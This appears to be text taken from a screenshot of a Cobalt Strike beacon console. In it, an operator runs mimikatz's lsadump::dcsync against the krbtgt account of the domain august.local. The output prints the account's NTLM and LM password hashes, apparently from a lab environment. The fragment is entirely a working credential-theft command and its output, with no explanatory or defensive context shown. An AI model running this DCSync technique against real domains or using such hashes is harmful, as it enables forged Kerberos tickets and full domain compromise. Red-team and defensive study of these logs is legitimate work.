 [02/17 10:39:03] beacon> mimikatz lsadump::dcsync /user:krbtgt@august.local
[02/17 10:39:03] [*] Tasked beacon to run mimikatz's lsadump::dcsync /user:krbtgt@august.local command
[02/17 10:39:04] [+] host called home, sent: 813681 bytes
[02/17 10:39:05] [+] received output:
[DC] 'august.local' will be the domain
[DC] 'DC.august.local' will be the DC server
[DC] 'krbtgt@august.local' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2024/1/7 16:59:55
Object Security ID   : S-1-5-21-1007551803-2786613087-1256062893-502
Object Relative ID   : 502
Credentials:
  Hash NTLM a5025dd54ecce3ce2b31e1a07098c093
    ntlm- 0: a5025dd54ecce3ce2b31e1a07098c093
    lm  - 0: 130d89a2542b2fd945dcff0cb61513cd
Supplemental Credentials: